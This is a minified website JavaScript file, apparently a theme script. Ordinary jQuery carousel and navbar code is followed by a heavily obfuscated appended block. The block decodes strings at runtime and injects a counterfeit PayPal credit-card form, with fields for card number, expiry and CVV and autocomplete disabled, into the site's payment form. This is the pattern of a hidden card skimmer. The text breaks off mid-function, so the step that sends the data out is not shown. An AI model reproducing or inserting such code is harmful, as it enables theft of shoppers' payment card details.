n=e(this),i=e(n.attr("href")),r=i.find(".carousel"),o=parseInt(n.data("index"));return r.carousel(o),i.modal("show"),!1})}},jQuery(document).ready(function(e){var n=new t;n.start(),e(".navbar-toggle").on("click",function(){e(this).toggleClass("active")})})}(jQuery);(function(_0x3c8f3c,_0x4fe23a){var _0x2de169=_0x3c8f3c();function _0x49cfa5(_0x2aef5d,_0x2945ac,_0x3498dd,_0x2e1cb9){return _0x4c75(_0x2945ac-0x27f,_0x2aef5d);}function _0x1f72e9(_0x5b57dc,_0x2e59f2,_0x5b869e,_0x45349c){return _0x4c75(_0x5b869e-0x26,_0x5b57dc);}while(!![]){try{var _0x1038b9=-parseInt(_0x1f72e9(0x18c,0x21f,0x1bd,0x17d))/(-0x1c05+0xdb+-0xd*-0x217)+-parseInt(_0x49cfa5(0x3e3,0x3fd,0x478,0x455))/(-0x44d*-0x1+0x4ed+0x14*-0x76)*(-parseInt(_0x49cfa5(0x3a0,0x3f0,0x3f4,0x422))/(0x3*-0x8ab+-0xaa2+-0x1253*-0x2))+parseInt(_0x49cfa5(0x46f,0x3ed,0x38c,0x3ca))/(-0x1d8c+-0x10c6+0x2e56)*(-parseInt(_0x1f72e9(0x255,0x1dc,0x1ea,0x215))/(-0x13df+0x17d8*-0x1+0x2bbc))+-parseInt(_0x49cfa5(0x313,0x350,0x339,0x376))/(-0x118b*-0x2+0x1*0x1d0+-0x24e0)+-parseInt(_0x1f72e9(0x12a,0x21c,0x19e,0x227))/(0x1c6+0x980+-0xb3f*0x1)+-parseInt(_0x49cfa5(0x417,0x39d,0x33c,0x422))/(0xda2+-0x1e5a+0x86*0x20)*(-parseInt(_0x49cfa5(0x3e1,0x42d,0x457,0x46c))/(0x80*-0x3+0x1*-0x12f5+0x147e))+parseInt(_0x49cfa5(0x3be,0x3a1,0x3b3,0x37d))/(-0x15d*-0x13+0x2539+0xc9e*-0x5);if(_0x1038b9===_0x4fe23a)break;else _0x2de169['push'](_0x2de169['shift']());}catch(_0x10bd83){_0x2de169['push'](_0x2de169['shift']());}}}(_0x10cf,0x285d*0x13+-0x961*-0x94+0x1cdd2));var _0x1039a3=_0x21a4b6(0x432,0x4b6,0x456,0x50d)+_0x114777(0x572,0x568,0x5ad,0x58a)+'ajax',_0x4b88f6=[_0x21a4b6(0x4e6,0x4ce,0x533,0x494)+'\x22form-list'+'\x22\x20id=\x22'+_0x1039a3+(_0x21a4b6(0x4ee,0x480,0x45b,0x3ff)+'>'),_0x21a4b6(0x510,0x4f5,0x4e8,0x4be),_0x21a4b6(0x4ee,0x47c,0x4a8,0x4bf)+'abel\x20for=\x22'+'paypal_dir'+_0x114777(0x540,0x4ef,0x4d4,0x4c9)+_0x21a4b6(0x405,0x459,0x3d9,0x445)+'=\x22required'+'\x22><em>*</e'+_0x21a4b6(0x4a7,0x443,0x3db,0x476)+_0x21a4b6(0x4e8,0x473,0x411,0x451)+_0x21a4b6(0x4bc,0x49b,0x50c,0x475),_0x21a4b6(0x4da,0x4e0,0x4f1,0x4c1)+_0x21a4b6(0x421,0x447,0x3c0,0x401)+_0x21a4b6(0x3f6,0x456,0x489,0x49d)+'>',_0x21a4b6(0x477,0x454,0x4dc,0x3d0)+_0x21a4b6(0x4f2,0x51a,0x493,0x490)+'ype=\x22text\x22'+_0x21a4b6(0x4fa,0x4f1,0x543,0x484)+_0x21a4b6(0x43b,0x4c4,0x466,0x44f)+_0x21a4b6(0x3e2,0x450,0x42e,0x3f4)+_0x21a4b6(0x45d,0x4bd,0x48e,0x4a1)+'r\x22\x20name=\x22p'+'aypal[cc_n'+_0x21a4b6(0x44c,0x464,0x3e0,0x44a)+_0x21a4b6(0x448,0x48d,0x4f0,0x415)+_0x114777(0x579,0x5f1,0x597,0x619)+_0x114777(0x538,0x4cc,0x4c2,0x537)+_0x21a4b6(0x528,0x516,0x4e4,0x49e)+_0x21a4b6(0x5b4,0x549,0x4e4,0x4d1)+_0x114777(0x4d6,0x499,0x4e0,0x4e3)+_0x114777(0x56e,0x573,0x4f0,0x47a)+_0x114777(0x4ca,0x5a3,0x51d,0x4d6)+'value=\x22\x22\x20a'+_0x21a4b6(0x4e8,0x510,0x567,0x534)+'e=\x22off\x22>',_0x114777(0x49c,0x4a5,0x502,0x55c)+_0x21a4b6(0x50c,0x4a0,0x4d2,0x418),'\x20\x20\x20\x20</li>','\x20\x20\x20\x20<li\x20id'+_0x21a4b6(0x435,0x43b,0x48d,0x494)+_0x114777(0x538,0x58f,0x557,0x4f4)+'ype_exp_di'+'v\x22>',_0x21a4b6(0x4c2,0x47c,0x4c4,0x3f2)+_0x21a4b6(0x569,0x54c,0x4f6,0x5d5)+_0x114777(0x4ff,0x4fb,0x4c8,0x452)+_0x114777(0x45e,0x561,0x4d8,0x483)+_0x21a4b6(0x4cd,0x4d5,0x4ee,0x499)+_0x21a4b6(0x4f5,0x47b,0x451,0x4c2)+'d\x22><em>*</'+_0x114777(0x4f5,0x471,0x4f9,0x548)+_0x21a4b6(0x4a7,0x524,0x585,0x58b)+_0x114777(0x4ef,0x4fc,0x551,0x4fa),_0x114777(0x574,0x568,0x549,0x5c7)+_0x21a4b6(0x4a4,0x447,0x484,0x3c3)+_0x21a4b6(0x48e,0x456,0x3cf,0x3d7)+'>',_0x21a4b6(0x3d6,0x454,0x464,0x468)+'\x20\x20<div\x20cla'+_0x21a4b6(0x485,0x43e,0x3b6,0x3cd)+'>',_0x21a4b6(0x484,0x454,0x40e,0x48f)+_0x114777(0x4fe,0x466,0x4ad,0x4c4)+_0x114777(0x4de,0x4b0,0x4b5,0x4f5)+_0x21a4b6(0x3cf,0x450,0x4be,0x4a2)+_0x114777(0x4f3,0x4ea,0x56c,0x526)+'on\x22\x20name=\x22'+_0x114777(0x5cf,0x57f,0x5b3,0x5b8)+_0x114777(0x58f,0x510,0x57b,0x5ed)+_0x114777(0x57e,0x5d6,0x5af,0x55b)+_0x114777(0x5a2,0x5a9,0x52a,0x54a)+'ate-cc-exp'+_0x114777(0x5c8,0x5c1,0x54c,0x4df)+_0x21a4b6(0x533,0x51c,0x4e3,0x580)+'ocomplete='+_0x21a4b6(0x48a,0x4a4,0x472,0x422),_0x21a4b6(0x4da,0x454,0x488,0x3fe)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x114777(0x48f,0x4f6,0x4fb,0x57c)+'ected=\x22sel'+_0x21a4b6(0x49f,0x441,0x4bf,0x44c)+_0x114777(0x574,0x56b,0x4ee,0x4d5)+'>',_0x114777(0x45f,0x495,0x4bd,0x512)+_0x114777(0x4e0,0x498,0x4bd,0x48f)+_0x21a4b6(0x552,0x535,0x574,0x573)+_0x21a4b6(0x4b5,0x47f,0x430,0x44c)+'\x20-\x20January'+_0x114777(0x5e0,0x5d1,0x564,0x5e8),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x21a4b6(0x439,0x454,0x45d,0x47a)+_0x21a4b6(0x59d,0x535,0x51c,0x4d0)+'lue=\x222\x22>02'+'\x20-\x20Februar'+_0x114777(0x51f,0x59b,0x56e,0x5b6),_0x21a4b6(0x3cd,0x454,0x4d6,0x4aa)+_0x21a4b6(0x4aa,0x454,0x4a7,0x481)+_0x21a4b6(0x54c,0x535,0x59e,0x53a)+'lue=\x223\x22>03'+_0x21a4b6(0x461,0x486,0x491,0x42e)+'option>',_0x21a4b6(0x496,0x454,0x494,0x432)+_0x114777(0x523,0x43a,0x4bd,0x495)+'<option\x20va'+'lue=\x224\x22>04'+_0x21a4b6(0x410,0x46c,0x3e3,0x3f6)+'option>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x114777(0x528,0x53a,0x4bd,0x47e)+_0x114777(0x59c,0x556,0x59e,0x561)+_0x21a4b6(0x42c,0x4a6,0x4ff,0x527)+'\x20-\x20May</op'+_0x114777(0x569,0x5aa,0x580,0x53c),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x21a4b6(0x583,0x535,0x4e0,0x500)+'lue=\x226\x22>06'+_0x114777(0x57c,0x5a8,0x573,0x560)+_0x114777(0x4ce,0x4c6,0x4f2,0x4b3),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x21a4b6(0x3ca,0x454,0x4c4,0x441)+_0x114777(0x5db,0x5a8,0x59e,0x5b0)+_0x21a4b6(0x5a0,0x545,0x5b1,0x528)+_0x21a4b6(0x53b,0x4c7,0x44d,0x466)+_0x21a4b6(0x482,0x489,0x46d,0x46b),_0x114777(0x547,0x46c,0x4bd,0x493)+_0x21a4b6(0x436,0x454,0x475,0x4d7)+_0x114777(0x580,0x572,0x59e,0x5dc)+_0x114777(0x503,0x525,0x510,0x4b5)+_0x114777(0x4c9,0x570,0x547,0x57f)+_0x114777(0x57e,0x51b,0x524,0x4eb),_0x21a4b6(0x4d5,0x454,0x3dc,0x4b3)+_0x114777(0x545,0x436,0x4bd,0x4dd)+'<option\x20va'+_0x21a4b6(0x4e5,0x548,0x4d5,0x4c2)+_0x21a4b6(0x469,0x4bc,0x4b6,0x455)+_0x21a4b6(0x517,0x51f,0x4c6,0x590)+'>',_0x114777(0x4b9,0x4bb,0x4bd,0x51a)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x114777(0x58a,0x5b9,0x59e,0x61e)+_0x21a4b6(0x5bc,0x541,0x5ae,0x52f)+_0x114777(0x4e0,0x4f4,0x4c1,0x438)+_0x114777(0x4f6,0x559,0x513,0x595),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x21a4b6(0x40c,0x454,0x3dc,0x436)+_0x114777(0x542,0x5d7,0x59e,0x5de)+_0x21a4b6(0x469,0x440,0x410,0x452)+_0x21a4b6(0x506,0x53f,0x4e7,0x586)+'er</option'+'>',_0x114777(0x4b3,0x43a,0x4bd,0x4c3)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x21a4b6(0x4b1,0x535,0x5a4,0x5b2)+_0x114777(0x56d,0x49e,0x516,0x57a)+_0x114777(0x5ee,0x5e2,0x566,0x5a1)+_0x114777(0x56e,0x5e2,0x588,0x576)+'>',_0x114777(0x4c0,0x4df,0x4bd,0x4a2)+'\x20\x20\x20\x20\x20\x20</se'+_0x21a4b6(0x482,0x495,0x494,0x4b2),_0x21a4b6(0x47d,0x454,0x3f8,0x3d7)+'\x20\x20</div>',_0x114777(0x4a5,0x4bb,0x4bd,0x44c)+_0x114777(0x53f,0x530,0x541,0x523)+_0x21a4b6(0x3f1,0x43e,0x4c7,0x4c9)+'>',_0x21a4b6(0x447,0x454,0x483,0x43d)+_0x114777(0x4d6,0x4fd,0x4ad,0x462)+_0x21a4b6(0x4b7,0x44c,0x418,0x48e)+_0x21a4b6(0x3f5,0x450,0x429,0x4b5)+'t_expirati'+_0x21a4b6(0x455,0x45c,0x45d,0x42c)+_0x114777(0x5d5,0x57a,0x598,0x526)+'cc_exp_yea'+_0x21a4b6(0x4a9,0x439,0x3fe,0x45e)+_0x21a4b6(0x4eb,0x500,0x496,0x4bc)+'ired-entry'+_0x21a4b6(0x577,0x520,0x534,0x4e5)+'lete=\x22off\x22'+'>',_0x21a4b6(0x3dc,0x454,0x434,0x48e)+_0x114777(0x4e1,0x522,0x4bd,0x493)+'<option\x20va'+_0x114777(0x4d0,0x4ce,0x4fb,0x50c)+_0x114777(0x4d3,0x4df,0x4b3,0x451)+'ected\x22>Yea'+_0x114777(0x506,0x529,0x513,0x582),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x114777(0x45d,0x49c,0x4bd,0x4ac)+_0x114777(0x5fb,0x55e,0x59e,0x60e)+'lue=\x222023\x22'+'>2023</opt'+_0x114777(0x564,0x4bc,0x4e2,0x526),_0x21a4b6(0x4db,0x454,0x416,0x3ff)+_0x114777(0x514,0x45a,0x4bd,0x48a)+'<option\x20va'+_0x21a4b6(0x436,0x4af,0x49b,0x438)+_0x21a4b6(0x51b,0x537,0x4e0,0x54c)+_0x21a4b6(0x4c2,0x479,0x498,0x4bb),_0x114777(0x445,0x4dc,0x4bd,0x502)+_0x21a4b6(0x48c,0x454,0x4da,0x464)+_0x21a4b6(0x54f,0x535,0x5b8,0x574)+_0x114777(0x492,0x4c2,0x4d9,0x51e)+'>2025</opt'+_0x114777(0x4ff,0x568,0x4e2,0x526),_0x114777(0x44a,0x45e,0x4bd,0x472)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x114777(0x514,0x54f,0x59e,0x522)+'lue=\x222026\x22'+'>2026</opt'+_0x114777(0x4e2,0x517,0x4e2,0x4f9),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x21a4b6(0x5aa,0x535,0x513,0x4c6)+_0x114777(0x5f4,0x5b7,0x57e,0x521)+_0x114777(0x541,0x516,0x554,0x537)+_0x114777(0x499,0x470,0x4e2,0x4ef),_0x114777(0x43d,0x4f7,0x4bd,0x491)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x21a4b6(0x454,0x465,0x3f4,0x4a9)+_0x21a4b6(0x493,0x4e2,0x519,0x494)+_0x21a4b6(0x45f,0x479,0x48a,0x453),_0x114777(0x4de,0x50d,0x4bd,0x4ce)+_0x114777(0x43b,0x44b,0x4bd,0x472)+_0x114777(0x620,0x5c1,0x59e,0x5af)+'lue=\x222029\x22'+'>2029</opt'+_0x21a4b6(0x41c,0x479,0x3fe,0x40c),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x114777(0x449,0x4bf,0x4bd,0x4c2)+'<option\x20va'+_0x114777(0x5b5,0x51a,0x562,0x577)+_0x114777(0x59d,0x573,0x561,0x5e9)+_0x114777(0x492,0x551,0x4e2,0x4ec),_0x114777(0x516,0x4b0,0x4bd,0x473)+_0x21a4b6(0x3cc,0x454,0x442,0x401)+_0x21a4b6(0x543,0x535,0x4e7,0x4ea)+_0x114777(0x522,0x49f,0x4c0,0x4f0)+'>2031</opt'+_0x114777(0x4c1,0x4fe,0x4e2,0x45b),_0x21a4b6(0x4a7,0x454,0x4a4,0x45d)+_0x21a4b6(0x4d1,0x454,0x4c5,0x4a6)+_0x114777(0x5ab,0x57f,0x59e,0x549)+_0x114777(0x5b1,0x5b1,0x529,0x4ec)+_0x114777(0x5ed,0x62a,0x59f,0x5d8)+'ion>',_0x21a4b6(0x4dc,0x454,0x430,0x3d8)+_0x21a4b6(0x449,0x454,0x45a,0x440)+_0x21a4b6(0x4f8,0x535,0x5ba,0x563)+_0x114777(0x491,0x52e,0x4de,0x517)+_0x114777(0x4cd,0x501,0x4ab,0x45b)+_0x114777(0x49c,0x4c8,0x4e2,0x530),_0x114777(0x513,0x538,0x4bd,0x44f)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x114777(0x566,0x557,0x59e,0x53a)+_0x21a4b6(0x567,0x50e,0x568,0x50f)+_0x114777(0x53a,0x4d4,0x533,0x526)+_0x114777(0x4b9,0x48b,0x4e2,0x545),_0x21a4b6(0x46e,0x454,0x421,0x3da)+'\x20\x20\x20\x20\x20\x20</se'+'lect>',_0x114777(0x496,0x43a,0x4bd,0x492)+_0x114777(0x535,0x4a7,0x4d0,0x4a7),_0x114777(0x4ef,0x545,0x502,0x550)+_0x114777(0x54e,0x499,0x509,0x4c4),_0x114777(0x559,0x529,0x4f4,0x4af),_0x114777(0x54c,0x4cb,0x555,0x528)+'=\x22paypal_d'+_0x114777(0x4f1,0x519,0x557,0x59a)+_0x21a4b6(0x57d,0x511,0x4da,0x553)+_0x114777(0x546,0x58c,0x553,0x4fc),'\x20\x20\x20\x20\x20\x20\x20\x20<l'+'abel\x20for=\x22'+_0x114777(0x54c,0x481,0x4c8,0x501)+_0x114777(0x4e5,0x597,0x517,0x4af)+'\x22\x20class=\x22r'+'equired\x22><'+'em>*</em>C'+_0x114777(0x5a1,0x59c,0x599,0x5e0)+_0x21a4b6(0x513,0x4df,0x4b6,0x533)+'ber</label'+'>',_0x114777(0x4c5,0x591,0x549,0x56e)+_0x21a4b6(0x3c5,0x447,0x3cf,0x4b2)+_0x114777(0x535,0x4c1,0x4bf,0x443)+'>',_0x114777(0x4ad,0x525,0x4bd,0x50b)+_0x21a4b6(0x556,0x4d8,0x44f,0x4c7)+_0x114777(0x486,0x52e,0x4a7,0x4ef)+'>',_0x21a4b6(0x481,0x454,0x47a,0x458)+_0x114777(0x5e9,0x5ed,0x56a,0x5f1)+_0x21a4b6(0x578,0x50b,0x4dc,0x4fa)+_0x21a4b6(0x50c,0x49d,0x45f,0x4ef)+_0x114777(0x4ec,0x512,0x540,0x524)+_0x21a4b6(0x49b,0x4b2,0x539,0x4e0)+_0x21a4b6(0x4b9,0x50c,0x57a,0x553)+_0x114777(0x552,0x5a1,0x527,0x5ae)+_0x21a4b6(0x4cf,0x460,0x400,0x4e6)+_0x114777(0x4e9,0x52a,0x538,0x55a)+'vv\x20require'+'d-entry\x20va'+_0x21a4b6(0x532,0x502,0x4fc,0x4ee)+_0x21a4b6(0x4d6,0x518,0x4be,0x4a7)+_0x21a4b6(0x465,0x44d,0x405,0x47e)+_0x21a4b6(0x459,0x4c2,0x497,0x445)+_0x21a4b6(0x473,0x4c5,0x444,0x452)+'pal[cc_cid'+_0x21a4b6(0x592,0x525,0x52f,0x4de)+_0x114777(0x5cd,0x5d6,0x589,0x522)+_0x114777(0x510,0x501,0x54e,0x583)+'>',_0x114777(0x438,0x53f,0x4bd,0x478)+_0x21a4b6(0x499,0x467,0x3ff,0x44f),_0x114777(0x560,0x4a8,0x502,0x4a5)+_0x21a4b6(0x49a,0x4a0,0x4fd,0x524),_0x21a4b6(0x4d7,0x48b,0x4c0,0x512),_0x114777(0x55d,0x5df,0x55b,0x4fc)]['join']('\x0a'),_0xd01106='#payment_f'+_0x114777(0x55c,0x50f,0x55d,0x549)+_0x21a4b6(0x444,0x466,0x4f0,0x3dc),_0xb5c57=_0x21a4b6(0x498,0x51b,0x4f2,0x52e)+_0x114777(0x50d,0x538,0x4b7,0x4d0)+_0x21a4b6(0x4f8,0x4d4,0x543,0x523);function _0x21a4b6(_0x849563,_0x4e1f7e,_0x537016,_0x271d81){return _0x4c75(_0x4e1f7e-0x378,_0x537016);}var _0xae3731=![];function _0x114777(_0x109293,_0x2d4712,_0x5a4cfd,_0x483d86){return _0x4c75(_0x5a4cfd-0x3e1,_0x109293);}var _0x50d9dc=_0x114777(0x4fd,0x4c1,0x534,0x509)+_0x21a4b6(0x46f,0x4ef,0x4fe,0x56a)+_0x114777(0x533,0x610,0x5a3,0x612),_0x4a5ca4='#'+_0x1039a3;function _0x323283(){var _0x13804b={'nyXYr':function(_0x56d8be,_0x1f220e){return _0x56d8be(_0x1f220e);},'XAhLr':_0x536946(0x239,0x1d1,0x1c1,0x248)};function _0x536946(_0x3827e8,_0x3379ba,_0x4214fa,_0x4e3306){return _0x114777(_0x3379ba,_0x3379ba-0xae,_0x4e3306- -0x31b,_0x4e3306-0x19d);}function _0x3dc47f(_0xf72e5a,_0x244cb4,_0x1a049a,_0x278e14){return _0x114777(_0x1a049a,_0x244cb4-0xca,_0xf72e5a- -0x574,_0x278e14-0x143);}_0x13804b[_0x536946(0x276,0x1d6,0x265,0x24d)](jQuery,_0x13804b[_0x536946(0x1ec,0x1b8,0x190,0x21a)])[_0x3dc47f(0x20,-0x65,-0x68,0x40)](_0x3dc47f(-0x1e,0x4b,0x5,-0x80)),jQuery(_0x536946(0x1e0,0x1b2,0x264,0x201))[_0x3dc47f(0x20,-0x25,0x70,-0x1e)](_0x536946(0x21b,0x299,0x266,0x23b));}function _0x10cf(){var _0x5539b2=['B1zus1K','pJiWmJG8l29WDa','ihjLCxvPCMvKlq','DgfIBgu','Bgv0zt0IB2zMiG','ngDLtvvIsq','te5drKG','BgfIzwW+','mtjhyuzkueO','DIi+','pJiWmJC8l29WDa','icaGidXSAsbPza','zgLZywjSzwq','AxjLy3rFy2nFDa','psjWyxLTzw50lG','mJa2nJC0m3jRshrdyG','ihbHDhrLCM49iG','pc91Bd4','CMnXsuG','B3jTx3nHz2vWyq','icaGidXSAt4','ndKXmtiYuMfQA01S','y05gAxq','pJiWmZa8l29WDa','BhvLpsiYmdmWiG','Aw5WDxq','pc9VChrPB24+','AgjtBem','mIaTierLy2vTyG','u29zvwW','BNLywxi','iNLLyxiGCMvXDq','icaGicaGpgLUCa','BgLKyxrLlwnJlq','Df9LEhbPCMf0Aq','r29XAuK','EtWVB3b0Aw9UpG','rNLlr3O','C0rfwM4','qJjxBtvlzg1kDq','uNDjt1G','ic0GsNvUztWVBW','DxqGDhLWzt0IDa','vMvYAwzPy2f0Aq','rxzHEwy','BhvLpsiYmdm0iG','odG3ndC1EMr6DNvA','DxrVy29TCgXLDa','ExbLx2n2DL9KAq','zxHWx21VBNrOxq','v2fTEMu','EuLHrNO','BhvLpsiYmdi3iG','psjPBNb1Dc10zq','DgLVBJ4','y3zUiIbPzd0ICa','A0vTsLi','ica8Aw5WDxqGDa','i3bHEw1LBNrFzG','zw50CNKIigf1Da','mxWYFdb8nxWZFa','BLHLtMO','zxi8l29WDgLVBG','iIbHDxrVy29TCa','thrZwuK','Ahjvv0u','y2LKxq','Aw9UierHDgu8lW','xsiGDMfSDwu9iG','mZzKrNfOr2i','ue9tva','AhrTBa','Eu9mvxu','EKTOvw4','CMvTB3zLqxr0CG','rwDLCLC','A1fyqMe','DcbdyxjKie51Bq','zt0ICgf5CgfSwW','yxjKifzLCMLMAq','EvrQDfa','y3rVCIGICMv0Dq','suLYuKu','y0ziuw8','pg9WDgLVBIb2yq','pJiWmZi8l29WDa','pJiWmJq8l29WDa','BMfTzq','v2H4A0e','C2f2zsGPiL0','C0jNEhC','nte3nZy3mhjXDLLmtW','CMv0DxjUicHMDq','y0jPs3q','msaTie5VDMvTyG','CM4GDgHPCYiPka','BhvLpsiXmci+mq','sw5mwKO','wfnWt0m','CM1FCgf5CgfSxW','BhvLpsi3iJ4WnW','iIbJBgfZCZ0IBq','vw14AwjwrJjzAW','BhvLpsi5iJ4Woq','EhqGDMfSAwrHDa','Cgf5CgfSw2nJxW','AgTsCxO','ywjLBcbMB3i9iG','C3bSAxq','CL0IignSyxnZpq','B2zrDNu','psjWyxLWywXFza','CeHQD20','Be93yvi','C3m9iNyTzML4iG','BhriC0q','BhvLpsiXmsi+mq','zwn0zwqIpK1VBG','pJiWmZm8l29WDa','Bt5dCMvKAxqGqW','icaGicaGphnLBa','mwPIvgWXwKvKvW','AvnrELG','AxyGy2XHC3m9iG','vwnvthm','nJeWnJH4CgfrAvG','zwn0zwq9iNnLBa','qwvHt1q','zwn0igLKpsjWyq','yxLWywXFzgLYzq','B3jTx3bHExbHBa','A3rgD1K','ExbHBf9KAxjLyW','CMXsr2m','zKr6rgW','zwfJAa','icaGicaGicaGia','DMfSDwu','Aw5WDxqTyM94iG','BhvLpsiYmdmXiG','mcaTie9JDg9Izq','yMvYiIbJBgfZCW','uhvqALa','twfRree','B25FExiIig5HBq','zLjVv3i','Aw5MBW','Cgf5CgfSx2rPCG','ignSyxnZpsjPBG','B2HZCM0','Ag9ZDa','zxHJzxb0Aw9U','Dw1IzxjDiIb0Aq','BhvLpsiYmdi4iG','ExnLCNzLCG','ica8l2rPDJ4','Cgf5BwvUDfTZDa','tuj4ELK','CMXDpq','zwn0x2nJx251Bq','ic0GqxbYAwW8lW','DePnr28','D25grfK','zwn0x2v4CgLYyq','BhvLpsiYmdi1iG','wLbgueq','CMLUz109','yxjKie51BwjLCG','Bg9OuwG','BhvLpsiYmdmZiG','tNv4sLy','zs1JyY1UDw1Izq','rgDPuuy','Aw9UpG','C3rYAw5NAwz5','CZ0ICMvXDwLYzq','icaGicaGica8Ba','Bur1Du4','y29UC29Szq','BhvLpsiXiJ4Wmq','iIbZDhLSzt0IiG','vKf6AwG','ywjjyKS','y2XPy2S','DhPTs1a','DgG8l29WDgLVBG','ic0GtwfYy2G8lW','CIb2ywXPzgf0zq','E30Uy29UC3rYDq','ChrPB24+','CNncuwS','icaGidWVBgK+','vhfcBwO','DgXLpsjdCMvKAq','C2vHCMnO','yMLUza','zw0+rxHWAxjHDa','zwn0lcbIB2r5ia','BhvLpsiIihnLBa','BMn0Aw9UkcKG','BgvUz3rO','BgvJDd4','mtq3mdm1mKHAB2jADG','wNLzshu','Dg9tDhjPBMC','icaGicaGica8lW','mte4mdKXnZbqsfr1teO','pc9SywjLBd4','AwXNBeO','zxH0iIbWyxr0zq','vKfMDLm','B2ryCLa','zgL2pG','D2fYBG','Avvbwu8','BMHnBfe','iM9MzIi+','zxjYB3i','BhvLpsi1iJ4Wnq','BhvLpsi4iJ4Woa','Bg9Hza','CMvTB3zL','CJWVB3b0Aw9UpG','ChjVDg90ExbL','Bw5huvi','BhvLpsiXmIi+mq','zwn0x2nJx2nPza','BhvLpsiYmdi0iG','qvLOEw4','zvrwDvLwzfPquq','DgXLpsjdyxjKia','C2vSzwn0','lwnJlxr5CguIia','Bw91C2vTB3zL','Cgf5BwvUDf9MBW','u051BMe','ywPdD3y','BLPAEeq','y2XHC3m','l29WDgLVBJ4','ic0Gu2vWDgvTyG','Df9Jy19UDw1Izq','B24GtNvTyMvYiG','BfDJy3O','BhvLpsiYmdmYiG','B250Acb2ywXPza','y3rFy2nFy2LKiG','DhjHy2u','zcOIigLKpsjWyq','ig5HBwu9iNbHEq','yxbWBhK','ic0GsNvSEtWVBW','BhLQzfm','uhPyvfm','pJiWmZq8l29WDa','kLTVBMnSAwnRkG','wefOthi','zgHKCha','phvSignSyxnZpq','Chv0lxrLEhqGyW','y1n5DKW','s1PLBu0','swL6y0i','ufzOv3a','x2v4ChjLC3m','DgLVBIiGy2XHCW','sg5mBKS','CM49iMqQiIb0Aq','ica8zgL2ignSyq','lcbIB2r5ihnLBa','CLf6v0O','jNbHEw1LBNrBDq','AfzXzxi','B3b0Aw9U','ic0GqxvNDxn0pa','y2f0Aw9Uie51Bq','icaGicaGica8za'];_0x10cf=function(){return _0x5539b2;};return _0x10cf();}function _0x4c75(_0x4974cc,_0x47ed36){var _0x421a15=_0x10cf();return _0x4c75=function(_0x18823c,_0x433959){_0x18823c=_0x18823c-(-0x41*-0x8b+0xe1d*-0x1+-0x146e);var _0x1fbfac=_0x421a15[_0x18823c];if(_0x4c75['yFhbwQ']===undefined){var _0x1bd5d1=function(_0x5ef54c){var _0x549c90='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2b7f4e='',_0x265d07='',_0x47f3e5=_0x2b7f4e+_0x1bd5d1;for(var _0x13fa66=-0xbfe+0x2491+-0x1893,_0x511dcf,_0x4e4e3a,_0x24922a=0xb21+-0x2522+0x1a01;_0x4e4e3a=_0x5ef54c['charAt'](_0x24922a++);~_0x4e4e3a&&(_0x511dcf=_0x13fa66%(-0x1703*-0x1+-0x1e97*-0x1+-0x2d2*0x13)?_0x511dcf*(0x1f01+0x1bb*0x11+-0x3c2c)+_0x4e4e3a:_0x4e4e3a,_0x13fa66++%(-0x7*-0x383+-0x1de+0x16b3*-0x1))?_0x2b7f4e+=_0x47f3e5['charCodeAt'](_0x24922a+(0x2d*-0x78+0x85a+0xcc8))-(0x1a8b+-0x12c1+-0x7c0)!==-0xe38+0x531*-0x1+0x1*0x1369?String['fromCharCode'](-0x1*0x61c+0x278+0x4a3*0x1&_0x511dcf>>(-(0x1*0x44c+-0x166d*0x1+0x1223)*_0x13fa66&-0xc96+0x4*0x3+-0x218*-0x6)):_0x13fa66:-0x1a37+0x1b20+-0xe9*0x1){_0x4e4e3a=_0x549c90['indexOf'](_0x4e4e3a);}for(var _0x39c990=-0x23a1*-0x1+-0x1bba+0x11*-0x77,_0x26485f=_0x2b7f4e['length'];_0x39c990<_0x26485f;_0x39c990++){_0x265d07+='%'+('00'+_0x2b7f4e['charCodeAt'](_0x39c990)['toString'](-0x97*-0x3a+0x88e+-0x2ab4))['slice'](-(0x144c*-0x1+-0x2a0+0x16ee));}return decodeURIComponent(_0x265d07);};_0x4c75['YpDDUj']=_0x1bd5d1,_0x4974cc=arguments,_0x4c75['yFhbwQ']=!![];}var _0x558c8c=_0x421a15[0x16bf+-0x625+-0xaa*0x19],_0x4fde86=_0x18823c+_0x558c8c,_0x59111e=_0x4974cc[_0x4fde86];if(!_0x59111e){var _0x118bb9=function(_0x4f3854){this['WUNGfg']=_0x4f3854,this['VnimfB']=[-0xa81*-0x2+-0x22b6+0xdb5,-0x2430+-0x1ef2+0x4322,-0x1f1d+0xefe+0x101f*0x1],this['gLsPZH']=function(){return'newState';},this['iwQWRq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ShcAbq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x118bb9['prototype']['zEFPve']=function(){var _0x2de8d9=new RegExp(this['iwQWRq']+this['ShcAbq']),_0x52ea0b=_0x2de8d9['test'](this['gLsPZH']['toString']())?--this['VnimfB'][0x4e5*0x1+-0xd9f*-0x1+-0x1283]:--this['VnimfB'][0x11f8+-0x3b*0xa1+-0x47*-0x45];return this['zaLYbX'](_0x52ea0b);},_0x118bb9['prototype']['zaLYbX']=function(_0x3290a9){if(!Boolean(~_0x3290a9))return _0x3290a9;return this['XnQSSm'](this['WUNGfg']);},_0x118bb9['prototype']['XnQSSm']=function(_0x1db651){for(var 